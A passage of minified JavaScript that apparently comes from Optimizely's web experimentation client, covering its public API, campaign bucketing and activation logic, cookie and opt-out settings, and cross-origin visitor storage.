argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},3073:function(t,n,e){var i=e(1167),r=(e(4184),e(1353)),o=(e(2432),e(6665),e(7432).generate),a=e(6670),u=e(9459).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},1366:function(t,n,e){var i=e(3961).Promise,r=e(9604).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},3286:function(t,n,e){var i=e(3961).Promise,r=e(3073).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},628:function(t,n,e){var i=e(1167),r=e(4184),o=e(9993),a=e(7388),u=e(7112),s=e(2432),c=e(3971),f=e(4514),l=e(8104),d=e(4594).v,h=e(5242),v=e(3702),p=(e(7617),e(2403)),g=e(478),m=e(6665),_=e(7136),w=e(5594),y=e(1004),b=e(7761),E=(e(1734),e(5916)),I=e(4029),A=e(1353),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},2117:function(){},7452:function(t,n,e){var i=e(1167),r=e(4594).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(7899),s=e(4184),c=e(3971),f=e(4514),l=e(9067),d=e(1497),h=e(7112),v=e(5242),p=e(8859),g=e(1353),m=e(3702),_=e(4171),w=e(2432),y=e(478),b=e(2167),E=e(5700),I=e(6665),A=e(872),T=e(5594),S=e(9929).DT,k=e(1004),R=e(5976),C=e(850),N=e(7761),D=e(8953),O=e(3961).Promise,x=e(5211),M=e(1734),P=e(2374),L=e(2667),U=e(5916),V=e(4029),F=e(6670),B=(g=e(1353)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(9993),ot=e(7617),at=e(2213),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(4188),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},5442:function(t,n,e){var i=e(3961).Promise,r=e(5242),o=e(1353).get("stores/plugins"),a=e(2432),u=e(1004);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},1142:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2026:function(t,n,e){var i=e(1167),r=e(1142).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},1573:function(t,n,e){var i=e(1032);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},7899:function(t,n,e){var i=e(1167),r=e(4184),o=e(1497),a=e(8104),u=e(4594).v,s=e(5242),c=e(1353),f=e(6665),l=e(1004),d=e(3961).Promise,h=e(371),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(5442);e(2667).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply 